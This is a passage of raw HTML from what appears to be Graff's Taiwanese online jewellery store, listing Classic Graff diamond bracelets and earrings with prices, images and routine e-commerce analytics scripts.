/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB361_RGB361", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB361_RGB361">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB361_RGB361"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB361_RGB361&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;3935000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB361_RGB361&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;3935000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB361_RGB361" />
        <meta itemprop="description" content="心形鑽石手鏈" />
        <meta itemprop="name" content="心形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3935000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB361_RGB361.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="33802400f6e217b8280de7160a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB361_RGB361"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB361_RGB361"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB361_RGB361.html" aria-label="心形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=800&amp;sh=800"
            alt="心形鑽石手鏈"
            title="心形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB361_RGB361.html" tabindex="0">心形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.30克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3935000">
                    NT$ 3,935,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGE646_RGE646">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGE646_RGE646',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE646_RGE646", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGE646_RGE646">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE646_RGE646"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE646_RGE646&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;3250000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE646_RGE646&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;3250000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE646_RGE646" />
        <meta itemprop="description" content="心形鑽石環圈耳環" />
        <meta itemprop="name" content="心形鑽石環圈耳環" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe940267/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3250000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/earrings/heart-shape-diamond-hoop-earrings/RGE646_RGE646.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="6102abc44b42acd037f4c147b6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE646_RGE646"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE646_RGE646"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/earrings/heart-shape-diamond-hoop-earrings/RGE646_RGE646.html" aria-label="心形鑽石環圈耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe940267/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe940267/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe940267/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe940267/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe940267/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_Hero.jpg?sw=800&amp;sh=800"
            alt="心形鑽石環圈耳環"
            title="心形鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/earrings/heart-shape-diamond-hoop-earrings/RGE646_RGE646.html" aria-label="心形鑽石環圈耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2f357d5e/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2f357d5e/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_S1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2f357d5e/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2f357d5e/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2f357d5e/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_S1.jpg?sw=800&amp;sh=800"
            alt="心形鑽石環圈耳環"
            title="心形鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/earrings/heart-shape-diamond-hoop-earrings/RGE646_RGE646.html" aria-label="心形鑽石環圈耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb8d29f66/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb8d29f66/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb8d29f66/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb8d29f66/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb8d29f66/sfcc-graff-staging/R/G/E/6/4/RGE646_GE62627_Detail.jpg?sw=800&amp;sh=800"
            alt="心形鑽石環圈耳環"
            title="心形鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/earrings/heart-shape-diamond-hoop-earrings/RGE646_RGE646.html" tabindex="0">心形鑽石環圈耳環</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3250000">
                    NT$ 3,250,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB019_RGB019">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB019_RGB019',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB019_RGB019", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB019_RGB019">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB019_RGB019"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;4355000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;4355000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB019_RGB019" />
        <meta itemprop="description" content="圓形鑽石手鏈" />
        <meta itemprop="name" content="圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4355000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="32269bec141fb13f429a57f054" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB019_RGB019"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB019_RGB019"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
